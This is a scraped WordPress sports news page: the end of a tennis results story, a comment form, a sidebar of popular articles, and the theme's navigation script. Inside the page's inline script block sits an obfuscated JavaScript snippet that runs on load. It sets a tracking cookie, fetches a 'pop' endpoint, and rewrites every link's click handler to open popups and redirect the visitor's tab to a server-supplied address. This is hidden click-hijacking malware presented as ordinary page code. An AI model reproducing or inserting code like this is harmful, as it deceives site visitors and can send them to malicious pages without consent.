<p>Top seed Jannik Sinner marched on, brushing aside fellow Italian Lorenzo Sonego 6-0 6-3, while third seed Daniil Medvedev came from a set down to defeat Matteo Arnaldi.</p>
<p>But the surprise of the day came as Stefanos Tsitsipas, looking to make it three straight finals, lost 6-4 6-4 to Brazilian qualifier Thiago Monteiro.</p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/28/sweet-revenge-for-rafa-as-de-minaur-downed-to-keep-legends-madrid-fairytale-alive/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/04/27/there-will-be-fire-if-i-speak-salah-confronts-klopp-on-sideline-as-liverpools-title-hopes-cop-a-massive-dent/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/04/28/nrl-round-9-teams-injuries-could-force-broncos-reshuffle-roosters-sweat-on-stars-manly-duo-in-strife-turuva-to-return/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2
body_size: 1169
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
 	jQuery('.main-menu-navigation > ul').superfish({
  	delay:       500,
  	animation:   {opacity:'show',height:'show'},
  	speed:       'fast'
 	});
});

function multi_sports_open() {
	jQuery(".sidenav").addClass('show');
}
function multi_sports_close() {
	jQuery(".sidenav").removeClass('show');
}

function multi_sports_menuAccessibility() {
	var links, i, len,
    multi_sports_menu = document.querySelector( '.nav-menu' ),
    multi_sports_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let multi_sports_focusableElements = 'button, a, input';
	let multi_sports_firstFocusableElement = multi_sports_iconToggle; // get first element to be focused inside menu
	let multi_sports_focusableContent = multi_sports_menu.querySelectorAll(multi_sports_focusableElements);
	let multi_sports_lastFocusableElement = multi_sports_focusableContent[multi_sports_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! multi_sports_menu ) {
    return false;
	}

	links = multi_sports_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
    links[i].addEventListener( 'focus', toggleFocus, true );
    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      var self = this;

      // Move up through the ancestors of the current link until we hit .mobile-menu.
      while (-1 === self.className.indexOf( 'nav-menu' ) ) {
      	// On li elements toggle the class .focus.
      	if ( 'li' === self.tagName.toLowerCase() ) {
          if ( -1 !== self.className.indexOf( 'focus' ) ) {
          	self.className = self.className.replace( ' focus', '' );
          } else {
          	self.className += ' focus';
          }
      	}
      	self = self.parentElement;
      }
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

    if ( ! isTabPressed ) {
    	return;
    }

    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
      if (document.activeElement === multi_sports_firstFocusableElement) {
        multi_sports_lastFocusableElement.focus(); // add focus for the last focusable element
        e.preventDefault();
      }
    } else { // if tab key is pressed
    	if (document.activeElement === multi_sports_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
      	multi_sports_firstFocusableElement.focus(); // add focus for the first focusable element
      	e.preventDefault();
    	}
    }
	});
}

jQuery(function($){
	$('.mobile-menu').click(function () {
    multi_sports_menuAccessibility();
  });
});